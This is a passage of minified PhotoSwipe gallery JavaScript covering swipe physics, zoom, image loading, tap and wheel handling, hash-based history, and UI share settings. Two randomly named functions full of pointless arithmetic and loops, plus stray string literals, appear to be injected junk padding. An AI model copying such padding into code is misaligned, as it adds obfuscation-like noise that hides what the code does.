calculateSwipeSpeed(axis){if(_posPoints.length>1){lastFlickDuration=_getCurrentTime()-_gestureCheckSpeedTime+50;tempReleasePos=_posPoints[_posPoints.length-2][axis]}else{lastFlickDuration=_getCurrentTime()-_gestureStartTime;tempReleasePos=_startPoint[axis]}s.lastFlickOffset[axis]=_currPoint[axis]-tempReleasePos;s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);if(s.lastFlickDist[axis]>20){s.lastFlickSpeed[axis]=s.lastFlickOffset[axis]/lastFlickDuration}else{s.lastFlickSpeed[axis]=0}if(Math.abs(s.lastFlickSpeed[axis])<.1){s.lastFlickSpeed[axis]=0}s.slowDownRatio[axis]=.95;s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis];s.speedDecelerationRatio[axis]=1},calculateOverBoundsAnimOffset:function calculateOverBoundsAnimOffset(axis,speed){if(!s.backAnimStarted[axis]){if(_panOffset[axis]>_currPanBounds.min[axis]){s.backAnimDestination[axis]=_currPanBounds.min[axis]}else if(_panOffset[axis]<_currPanBounds.max[axis]){s.backAnimDestination[axis]=_currPanBounds.max[axis]}if(s.backAnimDestination[axis]!==undefined){s.slowDownRatio[axis]=.7;s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis];if(s.speedDecelerationRatioAbs[axis]<.05){s.lastFlickSpeed[axis]=0;s.backAnimStarted[axis]=true;_animateProp("bounceZoomPan"+axis,_panOffset[axis],s.backAnimDestination[axis],speed||300,framework.easing.sine.out,function(pos){_panOffset[axis]=pos;_applyCurrentZoomPan()})}}}},calculateAnimOffset:function calculateAnimOffset(axis){if(!s.backAnimStarted[axis]){s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis]*(s.slowDownRatio[axis]+s.slowDownRatioReverse[axis]-s.slowDownRatioReverse[axis]*s.timeDiff/10);s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]);s.distanceOffset[axis]=s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]*s.timeDiff;_panOffset[axis]+=s.distanceOffset[axis]}},panAnimLoop:function panAnimLoop(){if(_animations.zoomPan){_animations.zoomPan.raf=_requestAF(s.panAnimLoop);s.now=_getCurrentTime();s.timeDiff=s.now-s.lastNow;s.lastNow=s.now;s.calculateAnimOffset("x");s.calculateAnimOffset("y");_applyCurrentZoomPan();s.calculateOverBoundsAnimOffset("x");s.calculateOverBoundsAnimOffset("y");if(s.speedDecelerationRatioAbs.x<.05&&s.speedDecelerationRatioAbs.y<.05){_panOffset.x=Math.round(_panOffset.x);_panOffset.y=Math.round(_panOffset.y);_applyCurrentZoomPan();_stopAnimation("zoomPan");return}}}};return s},_completePanGesture=function _completePanGesture(animData){animData.calculateSwipeSpeed("y");_currPanBounds=self.currItem.bounds;animData.backAnimDestination={};animData.backAnimStarted={};if(Math.abs(animData.lastFlickSpeed.x)<=.05&&Math.abs(animData.lastFlickSpeed.y)<=.05){animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;animData.calculateOverBoundsAnimOffset("x");animData.calculateOverBoundsAnimOffset("y");return true}_registerStartAnimation("zoomPan");animData.lastNow=_getCurrentTime();animData.panAnimLoop()},_finishSwipeMainScrollGesture=function _finishSwipeMainScrollGesture(gestureType,_releaseAnimData){var itemChanged;if(!_mainScrollAnimating){_currZoomedItemIndex=_currentItemIndex}var itemsDiff;if(gestureType==="swipe"){var totalShiftDist=_currPoint.x-_startPoint.x,isFastLastFlick=_releaseAnimData.lastFlickDist.x<10;if(totalShiftDist>MIN_SWIPE_DISTANCE&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x>20)){itemsDiff=-1}else if(totalShiftDist<-MIN_SWIPE_DISTANCE&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x<-20)){itemsDiff=1}}var nextCircle;if(itemsDiff){_currentItemIndex+=itemsDiff;if(_currentItemIndex<0){_currentItemIndex=_options.loop?_getNumItems()-1:0;nextCircle=true}else if(_currentItemIndex>=_getNumItems()){_currentItemIndex=_options.loop?0:_getNumItems()-1;nextCircle=true}if(!nextCircle||_options.loop){_indexDiff+=itemsDiff;_currPositionIndex-=itemsDiff;itemChanged=true}}var animateToX=_slideSize.x*_currPositionIndex;var animateToDist=Math.abs(animateToX-_mainScrollPos.x);var finishAnimDuration;if(!itemChanged&&animateToX>_mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x>0){finishAnimDuration=333}else{finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x)>0?animateToDist/Math.abs(_releaseAnimData.lastFlickSpeed.x):333;finishAnimDuration=Math.min(finishAnimDuration,400);finishAnimDuration=Math.max(finishAnimDuration,250)}if(_currZoomedItemIndex===_currentItemIndex){itemChanged=false}_mainScrollAnimating=true;_shout("mainScrollAnimStart");_animateProp("mainScroll",_mainScrollPos.x,animateToX,finishAnimDuration,framework.easing.cubic.out,_moveMainScroll,function(){_stopAllAnimations();_mainScrollAnimating=false;_currZoomedItemIndex=-1;if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){self.updateCurrItem()}_shout("mainScrollAnimComplete")});if(itemChanged){self.updateCurrItem(true)}return itemChanged},_calculateZoomLevel=function _calculateZoomLevel(touchesDistance){return 1/_startPointsDistance*touchesDistance*_startZoomLevel},_completeZoomGesture=function _completeZoomGesture(){var destZoomLevel=_currZoomLevel,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(_currZoomLevel<minZoomLevel){destZoomLevel=minZoomLevel}else if(_currZoomLevel>maxZoomLevel){destZoomLevel=maxZoomLevel}var destOpacity=1,onUpdate,initialOpacity=_bgOpacity;if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel<minZoomLevel){self.close();return true}if(_opacityChanged){onUpdate=function onUpdate(now){_applyBgOpacity((destOpacity-initialOpacity)*now+initialOpacity)}}self.zoomTo(destZoomLevel,0,200,framework.easing.cubic.out,onUpdate);return true};_registerModule("Gestures",{publicMethods:{initGestures:function initGestures(){var addEventNames=function addEventNames(pref,down,move,up,cancel){_dragStartEvent=pref+down;_dragMoveEvent=pref+move;_dragEndEvent=pref+up;if(cancel){_dragCancelEvent=pref+cancel}else{_dragCancelEvent=""}};_pointerEventEnabled=_features.pointerEvent;if(_pointerEventEnabled&&_features.touch){_features.touch=false}if(_pointerEventEnabled){if(navigator.pointerEnabled){addEventNames("pointer","down","move","up","cancel")}else{addEventNames("MSPointer","Down","Move","Up","Cancel")}}else if(_features.touch){addEventNames("touch","start","move","end","cancel");_likelyTouchDevice=true}else{addEventNames("mouse","down","move","up")}_upMoveEvents=_dragMoveEvent+" "+_dragEndEvent+" "+_dragCancelEvent;_downEvents=_dragStartEvent;if(_pointerEventEnabled&&!_likelyTouchDevice){_likelyTouchDevice=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1}self.likelyTouchDevice=_likelyTouchDevice;_globalEventHandlers[_dragStartEvent]=_onDragStart;_globalEventHandlers[_dragMoveEvent]=_onDragMove;_globalEventHandlers[_dragEndEvent]=_onDragRelease;if(_dragCancelEvent){_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent]}if(_features.touch){_downEvents+=" mousedown";_upMoveEvents+=" mousemove mouseup";_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent]}if(!_likelyTouchDevice){_options.allowPanToNext=false}}}});var _showOrHideTimeout,_showOrHide=function _showOrHide(item,img,out,completeFn){if(_showOrHideTimeout){clearTimeout(_showOrHideTimeout)}_initialZoomRunning=true;_initialContentSet=true;var thumbBounds;if(item.initialLayout){thumbBounds=item.initialLayout;item.initialLayout=null}else{thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)}var duration1=out?_options.hideAnimationDuration:_options.showAnimationDuration;var onComplete=function onComplete(){_stopAnimation("initialZoom");if(!out){_applyBgOpacity(1);if(img){img.style.display="block"}framework.addClass(template,"pswp--animated-in");_shout("initialZoom"+(out?"OutEnd":"InEnd"))}else{self.template.removeAttribute("style");self.bg.removeAttribute("style")}if(completeFn){completeFn()}_initialZoomRunning=false};if(!duration1||!thumbBounds||thumbBounds.x===undefined){_shout("initialZoom"+(out?"Out":"In"));_currZoomLevel=item.initialZoomLevel;_equalizePoints(_panOffset,item.initialPosition);_applyCurrentZoomPan();template.style.opacity=out?0:1;_applyBgOpacity(1);if(duration1){setTimeout(function(){onComplete()},duration1)}else{onComplete()}return}var startAnimation=function startAnimation(){var closeWithRaf=_closedByScroll,fadeEverything=!self.currItem.src||self.currItem.loadError||_options.showHideOpacity;if(item.miniImg){item.miniImg.style.webkitBackfaceVisibility="hidden"}if(!out){_currZoomLevel=thumbBounds.w/item.w;_panOffset.x=thumbBounds.x;_panOffset.y=thumbBounds.y-_initalWindowScrollY;self[fadeEverything?"template":"bg"].style.opacity=.001;_applyCurrentZoomPan()}_registerStartAnimation("initialZoom");if(out&&!closeWithRaf){framework.removeClass(template,"pswp--animated-in")}if(fadeEverything){if(out){framework[(closeWithRaf?"remove":"add")+"Class"](template,"pswp--animate_opacity")}else{setTimeout(function(){framework.addClass(template,"pswp--animate_opacity")},30)}}_showOrHideTimeout=setTimeout(function(){_shout("initialZoom"+(out?"Out":"In"));if(!out){_currZoomLevel=item.initialZoomLevel;_equalizePoints(_panOffset,item.initialPosition);_applyCurrentZoomPan();_applyBgOpacity(1);if(fadeEverything){template.style.opacity=1}else{_applyBgOpacity(1)}_showOrHideTimeout=setTimeout(onComplete,duration1+20)}else{var destZoomLevel=thumbBounds.w/item.w,initialPanOffset={x:_panOffset.x,y:_panOffset.y},initialZoomLevel=_currZoomLevel,initalBgOpacity=_bgOpacity,onUpdate=function onUpdate(now){if(now===1){_currZoomLevel=destZoomLevel;_panOffset.x=thumbBounds.x;_panOffset.y=thumbBounds.y-_currentWindowScrollY}else{_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel;_panOffset.x=(thumbBounds.x-initialPanOffset.x)*now+initialPanOffset.x;_panOffset.y=(thumbBounds.y-_currentWindowScrollY-initialPanOffset.y)*now+initialPanOffset.y}_applyCurrentZoomPan();if(fadeEverything){template.style.opacity=1-now}else{_applyBgOpacity(initalBgOpacity-now*initalBgOpacity)}};if(closeWithRaf){_animateProp("initialZoom",0,1,duration1,framework.easing.cubic.out,onUpdate,onComplete)}else{onUpdate(1);_showOrHideTimeout=setTimeout(onComplete,duration1+20)}}},out?25:90)};startAnimation()};var _items,_tempPanAreaSize={},_imagesToAppendPool=[],_initialContentSet,_initialZoomRunning,_controllerDefaultOptions={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:false,preload:[1,1],getNumItemsFn:function getNumItemsFn(){return _items.length}};var _getItemAt,_getNumItems,_initialIsLoop,_getZeroBounds=function _getZeroBounds(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},_calculateSingleItemPanBounds=function _calculateSingleItemPanBounds(item,realPanElementW,realPanElementH){var bounds=item.bounds;bounds.center.x=Math.round((_tempPanAreaSize.x-realPanElementW)/2);bounds.center.y=Math.round((_tempPanAreaSize.y-realPanElementH)/2)+item.vGap.top;bounds.max.x=realPanElementW>_tempPanAreaSize.x?Math.round(_tempPanAreaSize.x-realPanElementW):bounds.center.x;bounds.max.y=realPanElementH>_tempPanAreaSize.y?Math.round(_tempPanAreaSize.y-realPanElementH)+item.vGap.top:bounds.center.y;bounds.min.x=realPanElementW>_tempPanAreaSize.x?0:bounds.center.x;bounds.min.y=realPanElementH>_tempPanAreaSize.y?item.vGap.top:bounds.center.y},_calculateItemSize=function _calculateItemSize(item,viewportSize,zoomLevel){if(item.src&&!item.loadError){var isInitial=!zoomLevel;if(isInitial){if(!item.vGap){item.vGap={top:0,bottom:0}}_shout("parseVerticalMargin",item)}_tempPanAreaSize.x=viewportSize.x;_tempPanAreaSize.y=viewportSize.y-item.vGap.top-item.vGap.bottom;if(isInitial){var hRatio=_tempPanAreaSize.x/item.w;var vRatio=_tempPanAreaSize.y/item.h;item.fitRatio=hRatio<vRatio?hRatio:vRatio;var scaleMode=_options.scaleMode;if(scaleMode==="orig"){zoomLevel=1}else if(scaleMode==="fit"){zoomLevel=item.fitRatio}if(zoomLevel>1){zoomLevel=1}item.initialZoomLevel=zoomLevel;if(!item.bounds){item.bounds=_getZeroBounds()}}if(!zoomLevel){return}_calculateSingleItemPanBounds(item,item.w*zoomLevel,item.h*zoomLevel);if(isInitial&&zoomLevel===item.initialZoomLevel){item.initialPosition=item.bounds.center}return item.bounds}else{item.w=item.h=0;item.initialZoomLevel=item.fitRatio=1;item.bounds=_getZeroBounds();item.initialPosition=item.bounds.center;return item.bounds}},_appendImage=function _appendImage(index,item,baseDiv,img,preventAnimation,keepPlaceholder){if(item.loadError){return}if(img){item.imageAppended=true;_setImageSize(item,img,item===self.currItem&&_renderMaxResolution);baseDiv.appendChild(img);if(keepPlaceholder){setTimeout(function(){if(item&&item.loaded&&item.placeholder){item.placeholder.style.display="none";item.placeholder=null}},500)}}},_preloadImage=function _preloadImage(item){item.loading=true;item.loaded=false;var img=item.img=framework.createEl("pswp__img","img");var onComplete=function onComplete(){item.loading=false;item.loaded=true;if(item.loadComplete){item.loadComplete(item)}else{item.img=null}img.onload=img.onerror=null;img=null};img.onload=onComplete;img.onerror=function(){item.loadError=true;onComplete()};img.src=item.src;return img},_checkForError=function _checkForError(item,cleanUp){if(item.src&&item.loadError&&item.container){if(cleanUp){item.container.innerHTML=""}item.container.innerHTML=_options.errorMsg.replace("%url%",item.src);return true}},_setImageSize=function _setImageSize(item,img,maxRes){if(!item.src){return}if(!img){img=item.container.lastChild}var w=maxRes?item.w:Math.round(item.w*item.fitRatio),h=maxRes?item.h:Math.round(item.h*item.fitRatio);if(item.placeholder&&!item.loaded){item.placeholder.style.width=w+"px";item.placeholder.style.height=h+"px"}img.style.width=w+"px";img.style.height=h+"px"},_appendImagesPool=function _appendImagesPool(){if(_imagesToAppendPool.length){var poolItem;for(var i1=0;i1<_imagesToAppendPool.length;i1++){poolItem=_imagesToAppendPool[i1];if(poolItem.holder.index===poolItem.index){_appendImage(poolItem.index,poolItem.item,poolItem.baseDiv,poolItem.img,false,poolItem.clearPlaceholder)}}_imagesToAppendPool=[]}};_registerModule("Controller",{publicMethods:{lazyLoadItem:function lazyLoadItem(index){index=_getLoopedId(index);var item=_getItemAt(index);if(!item||(item.loaded||item.loading)&&!_itemsNeedUpdate){return}_shout("gettingData",index,item);if(!item.src){return}_preloadImage(item)},initController:function initController(){framework.extend(_options,_controllerDefaultOptions,true);self.items=_items=items;_getItemAt=self.getItemAt;_getNumItems=_options.getNumItemsFn;_initialIsLoop=_options.loop;if(_getNumItems()<3){_options.loop=false}_listen("beforeChange",function(diff){var p=_options.preload,isNext=diff===null?true:diff>=0,preloadBefore=Math.min(p[0],_getNumItems()),preloadAfter=Math.min(p[1],_getNumItems()),i1;for(i1=1;i1<=(isNext?preloadAfter:preloadBefore);i1++){self.lazyLoadItem(_currentItemIndex+i1)}for(i1=1;i1<=(isNext?preloadBefore:preloadAfter);i1++){self.lazyLoadItem(_currentItemIndex-i1)}});_listen("initialLayout",function(){self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)});_listen("mainScrollAnimComplete",_appendImagesPool);_listen("initialZoomInEnd",_appendImagesPool);_listen("destroy",function(){var item;for(var i1=0;i1<_items.length;i1++){item=_items[i1];if(item.container){item.container=null}if(item.placeholder){item.placeholder=null}if(item.img){item.img=null}if(item.preloader){item.preloader=null}if(item.loadError){item.loaded=item.loadError=false}}_imagesToAppendPool=null})},getItemAt:function getItemAt(index){if(index>=0){return _items[index]!==undefined?_items[index]:false}return false},allowProgressiveImg:function allowProgressiveImg(){return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width>1200},setContent:function setContent(holder,index){if(_options.loop){index=_getLoopedId(index)}var prevItem=self.getItemAt(holder.index);if(prevItem){prevItem.container=null}var item=self.getItemAt(index),img;if(!item){holder.el.innerHTML="";return}_shout("gettingData",index,item);holder.index=index;holder.item=item;var baseDiv=item.container=framework.createEl("pswp__zoom-wrap");if(!item.src&&item.html){if(item.html.tagName){baseDiv.appendChild(item.html)}else{baseDiv.innerHTML=item.html}}_checkForError(item);_calculateItemSize(item,_viewportSize);if(item.src&&!item.loadError&&!item.loaded){item.loadComplete=function(item){if(!_isOpen){return}if(holder&&holder.index===index){if(_checkForError(item,true)){item.loadComplete=item.img=null;_calculateItemSize(item,_viewportSize);_applyZoomPanToItem(item);if(holder.index===_currentItemIndex){self.updateCurrZoomItem()}return}if(!item.imageAppended){if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder,clearPlaceholder:true})}else{_appendImage(index,item,baseDiv,item.img,_mainScrollAnimating||_initialZoomRunning,true)}}else{if(!_initialZoomRunning&&item.placeholder){item.placeholder.style.display="none";item.placeholder=null}}}item.loadComplete=null;item.img=null;_shout("imageLoadComplete",index,item)};if(framework.features.transform){var placeholderClassName="pswp__img pswp__img--placeholder";placeholderClassName+=item.msrc?"":" pswp__img--placeholder--blank";var placeholder=framework.createEl(placeholderClassName,item.msrc?"img":"");if(item.src){placeholder.src=item.src;placeholder.style.display="none"}_setImageSize(item,placeholder);baseDiv.appendChild(placeholder);setTimeout(function(){$(".pswp__img--placeholder").fadeIn()},100);item.placeholder=placeholder}if(!item.loading){_preloadImage(item)}if(self.allowProgressiveImg()){if(!_initialContentSet&&_features.transform){_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder})}else{_appendImage(index,item,baseDiv,item.img,true,true)}}}else if(item.src&&!item.loadError){img=framework.createEl("pswp__img","img");img.style.opacity=1;img.src=item.src;_setImageSize(item,img);_appendImage(index,item,baseDiv,img,true)}if(!_initialContentSet&&index===_currentItemIndex){_currZoomElementStyle=baseDiv.style;_showOrHide(item,img||item.img)}else{_applyZoomPanToItem(item)}holder.el.innerHTML="";holder.el.appendChild(baseDiv)},cleanSlide:function cleanSlide(item){if(item.img){item.img.onload=item.img.onerror=null}item.loaded=item.loading=item.img=item.imageAppended=false}}});var tapTimer,tapReleasePoint={},_dispatchTapEvent=function _dispatchTapEvent(origEvent,releasePoint,pointerType){var e=document.createEvent("CustomEvent"),eDetail={origEvent:origEvent,target:origEvent.target,releasePoint:releasePoint,pointerType:pointerType||"touch"};e.initCustomEvent("pswpTap",true,true,eDetail);origEvent.target.dispatchEvent(e)};_registerModule("Tap",{publicMethods:{initTap:function initTap(){_listen("firstTouchStart",self.onTapStart);_listen("touchRelease",self.onTapRelease);_listen("destroy",function(){tapReleasePoint={};tapTimer=null})},onTapStart:function onTapStart(touchList){if(touchList.length>1){clearTimeout(tapTimer);tapTimer=null}},onTapRelease:function onTapRelease(e,releasePoint){if(!releasePoint){return}if(!_moved&&!_isMultitouch&&!_numAnimations){var p0=releasePoint;if(tapTimer){clearTimeout(tapTimer);tapTimer=null;if(_isNearbyPoints(p0,tapReleasePoint)){_shout("doubleTap",p0);return}}if(releasePoint.type==="mouse"){_dispatchTapEvent(e,releasePoint,"mouse");return}var clickedTagName=e.target.tagName.toUpperCase();if(clickedTagName==="BUTTON"||framework.hasClass(e.target,"pswp__single-tap")){_dispatchTapEvent(e,releasePoint);return}_equalizePoints(tapReleasePoint,p0);tapTimer=setTimeout(function(){_dispatchTapEvent(e,releasePoint);tapTimer=null},300)}}}});var _wheelDelta;_registerModule("DesktopZoom",{publicMethods:{initDesktopZoom:function initDesktopZoom(){if(_oldIE){return}if(_likelyTouchDevice){_listen("mouseUsed",function(){self.setupDesktopZoom()})}else{self.setupDesktopZoom(true)}},setupDesktopZoom:function setupDesktopZoom(onInit){_wheelDelta={};var events="wheel mousewheel DOMMouseScroll";_listen("bindEvents",function(){framework.bind(template,events,self.handleMouseWheel)});_listen("unbindEvents",function(){if(_wheelDelta){framework.unbind(template,events,self.handleMouseWheel)}});self.mouseZoomedIn=false;var hasDraggingClass,updateZoomable=function updateZoomable(){if(self.mouseZoomedIn){framework.removeClass(template,"pswp--zoomed-in");self.mouseZoomedIn=false}framework.addClass(template,"pswp--zoom-allowed");removeDraggingClass()},removeDraggingClass=function removeDraggingClass(){if(hasDraggingClass){framework.removeClass(template,"pswp--dragging");hasDraggingClass=false}};_listen("resize",updateZoomable);_listen("afterChange",updateZoomable);_listen("pointerDown",function(){if(self.mouseZoomedIn){hasDraggingClass=true;framework.addClass(template,"pswp--dragging")}});_listen("pointerUp",removeDraggingClass);if(!onInit){updateZoomable()}},handleMouseWheel:function handleMouseWheel(e){if(_currZoomLevel<=self.currItem.fitRatio){if(_options.modal){if(!_options.closeOnScroll||_numAnimations||_isDragging){e.preventDefault()}else if(_transformKey&&Math.abs(e.deltaY)>2){_closedByScroll=true;self.close()}}return true}e.stopPropagation();_wheelDelta.x=0;if("deltaX"in e){if(e.deltaMode===1){_wheelDelta.x=e.deltaX*18;_wheelDelta.y=e.deltaY*18}else{_wheelDelta.x=e.deltaX;_wheelDelta.y=e.deltaY}}else if("wheelDelta"in e){if(e.wheelDeltaX){_wheelDelta.x=-.16*e.wheelDeltaX}if(e.wheelDeltaY){_wheelDelta.y=-.16*e.wheelDeltaY}else{_wheelDelta.y=-.16*e.wheelDelta}}else if("detail"in e){_wheelDelta.y=e.detail}else{return}_calculatePanBounds(_currZoomLevel,true);var newPanX=_panOffset.x-_wheelDelta.x,newPanY=_panOffset.y-_wheelDelta.y;if(_options.modal||newPanX<=_currPanBounds.min.x&&newPanX>=_currPanBounds.max.x&&newPanY<=_currPanBounds.min.y&&newPanY>=_currPanBounds.max.y){e.preventDefault()}self.panTo(newPanX,newPanY)},toggleDesktopZoom:function toggleDesktopZoom(centerPoint){centerPoint=centerPoint||{x:_viewportSize.x/2+_offset.x,y:_viewportSize.y/2+_offset.y};var doubleTapZoomLevel=_options.getDoubleTapZoom(true,self.currItem);var zoomOut=_currZoomLevel===doubleTapZoomLevel;self.mouseZoomedIn=!zoomOut;self.zoomTo(zoomOut?self.currItem.initialZoomLevel:doubleTapZoomLevel,centerPoint,333);framework[(!zoomOut?"add":"remove")+"Class"](template,"pswp--zoomed-in")}}});var _historyDefaultOptions={history:true,galleryUID:1};var _historyUpdateTimeout,_hashChangeTimeout,_hashAnimCheckTimeout,_hashChangedByScript,_hashChangedByHistory,_hashReseted,_initialHash,_historyChanged,_closedFromURL,_urlChangedOnce,_windowLoc,_supportsPushState,_getHash=function _getHash(){return _windowLoc.hash.substring(1)},_cleanHistoryTimeouts=function _cleanHistoryTimeouts(){if(_historyUpdateTimeout){clearTimeout(_historyUpdateTimeout)}if(_hashAnimCheckTimeout){clearTimeout(_hashAnimCheckTimeout)}},_parseItemIndexFromURL=function _parseItemIndexFromURL(){var hash=_getHash(),params={};if(hash.length<5){return params}var i1,vars=hash.split("&");for(i1=0;i1<vars.length;i1++){if(!vars[i1]){continue}var pair=vars[i1].split("=");if(pair.length<2){continue}params[pair[0]]=pair[1]}if(_options.galleryPIDs){var searchfor=params.pid;params.pid=0;for(i1=0;i1<_items.length;i1++){if(_items[i1].pid===searchfor){params.pid=i1;break}}}else{params.pid=parseInt(params.pid,10)-1}if(params.pid<0){params.pid=0}return params},_updateHash=function _updateHash1(){if(_hashAnimCheckTimeout){clearTimeout(_hashAnimCheckTimeout)}if(_numAnimations||_isDragging){_hashAnimCheckTimeout=setTimeout(_updateHash,500);return}if(_hashChangedByScript){clearTimeout(_hashChangeTimeout)}else{_hashChangedByScript=true}var pid=_currentItemIndex+1;var item=_getItemAt(_currentItemIndex);if(item.hasOwnProperty("pid")){pid=item.pid}var newHash=_initialHash+"&"+"gid="+_options.galleryUID+"&"+"pid="+pid;if(!_historyChanged){if(_windowLoc.hash.indexOf(newHash)===-1){_urlChangedOnce=true}}var newURL=_windowLoc.href.split("#")[0]+"#"+newHash;if(_supportsPushState){if("#"+newHash!==window.location.hash){history[_historyChanged?"replaceState":"pushState"]("",document.title,newURL)}}else{if(_historyChanged){_windowLoc.replace(newURL)}else{_windowLoc.hash=newHash}}_historyChanged=true;_hashChangeTimeout=setTimeout(function(){_hashChangedByScript=false},60)};_registerModule("History",{publicMethods:{initHistory:function initHistory(){framework.extend(_options,_historyDefaultOptions,true);if(!_options.history){return}_windowLoc=window.location;_urlChangedOnce=false;_closedFromURL=false;_historyChanged=false;_initialHash=_getHash();_supportsPushState="pushState"in history;if(_initialHash.indexOf("gid=")>-1){_initialHash=_initialHash.split("&gid=")[0];_initialHash=_initialHash.split("?gid=")[0]}_listen("afterChange",self.updateURL);_listen("unbindEvents",function(){framework.unbind(window,"hashchange",self.onHashChange)});var returnToOriginal=function returnToOriginal(){_hashReseted=true;if(!_closedFromURL){if(_urlChangedOnce){history.back()}else{if(_initialHash){_windowLoc.hash=_initialHash}else{if(_supportsPushState){history.pushState("",document.title,_windowLoc.pathname+_windowLoc.search)}else{_windowLoc.hash=""}}}}_cleanHistoryTimeouts()};_listen("unbindEvents",function(){if(_closedByScroll){returnToOriginal()}});_listen("destroy",function(){if(!_hashReseted){returnToOriginal()}});_listen("firstUpdate",function(){_currentItemIndex=_parseItemIndexFromURL().pid});var index=_initialHash.indexOf("pid=");if(index>-1){_initialHash=_initialHash.substring(0,index);if(_initialHash.slice(-1)==="&"){_initialHash=_initialHash.slice(0,-1)}}setTimeout(function(){if(_isOpen){framework.bind(window,"hashchange",self.onHashChange)}},40)},onHashChange:function onHashChange(){if(_getHash()===_initialHash){_closedFromURL=true;self.close();return}if(!_hashChangedByScript){_hashChangedByHistory=true;self.goTo(_parseItemIndexFromURL().pid);_hashChangedByHistory=false}},updateURL:function updateURL(){_cleanHistoryTimeouts();if(_hashChangedByHistory){return}if(!_historyChanged){_updateHash()}else{_historyUpdateTimeout=setTimeout(_updateHash,50)}}}});framework.extend(self,publicMethods)};return PhotoSwipe1;function h4oq95tn(){var i1Le6FVf=97.72206835685563;49.76254043207879+14.887411336221671;"xArk3Idm";var y3Lro5H3=49.088645463687044;while(y3Lro5H3<5){y3Lro5H3++}var n5H76KDY=71.24617854337112;var jWYWUBmy=1.0955813347512724;while(jWYWUBmy<6){jWYWUBmy++}"moSrOEiH";13.562311104559859+30.202076924411845;var eaQBQaIx=44.81004976665643;var r6DmJhHP=41.14774338037465;while(r6DmJhHP<10){r6DmJhHP++}var lTVvwMNt=33.25560534289321;while(lTVvwMNt<7){lTVvwMNt++}"jdej71Sb";var onl1y769=79.68837931023651;while(onl1y769<7){onl1y769++}var pdGgklrk=35.60406278659133;while(pdGgklrk<7){pdGgklrk++}}});!function(a,b){22.135809595467066+95.56930319293404;"function"==typeof define&&define.amd?define(b):"object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?module.exports=b():a.PhotoSwipeUI_Default=b();function xuWFKK3s(){var nyTZfqCW=27.04213852520186;while(nyTZfqCW<9){nyTZfqCW++}8.088412966901906+15.598566276087782;var wsgS4bcc=50.0660056683835;var bKTNIJum=80.67274317756845;69.33889899230347+18.97848175839257;var ySaaAFsc=48.0136459481442;var mgabjzCA=67.43457946108634;while(mgabjzCA<9){mgabjzCA++}var ipShHloC=90.25328314018633;var dUXelxNR=.821649952247028;"nHS0SyMk";var ueudtHUO=16.27149685353238;while(ueudtHUO<8){ueudtHUO++}2.957022622174966+51.44130468168772;"gBqeuVaN";var jhLzpycr=45.48000270937839;while(jhLzpycr<5){jhLzpycr++}var lDBoU0IR=17.177018822544458;50.45522035478246+53.40747617562477;var wicU7PBn=76.9161263874627;45.55739359322851+16.02151017269629;98.16254354124656+59.350407130598484}}(this,function(){"am2ErTJG";"use strict";var a=function a(a,b){var c,d,e,f,g,h,i1,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function addCaptionHTMLFn(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function getImageURLForShare(){return a.currItem.src||""},getPageURLForShare:function getPageURLForShare(){return window.location.href},getTextForShare:function getTextForShare(){return a.currItem.title||""},indexIndicatorSep:" / "},A=function A(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.className,g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function B(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>1200},C=function 